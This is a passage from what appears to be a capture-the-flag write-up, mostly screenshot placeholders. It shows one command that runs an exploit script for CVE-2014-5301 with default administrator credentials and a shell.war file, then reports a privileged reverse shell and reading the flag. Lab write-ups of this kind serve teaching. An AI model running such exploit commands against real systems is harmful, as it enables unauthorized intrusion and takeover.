
python3 CVE-2014-5301.py [target IP] 8080 administrator administrator shell.war

And we get a connection with a privileged shell on our listener window!

Then we move to the Administrator's Desktop and find our flag.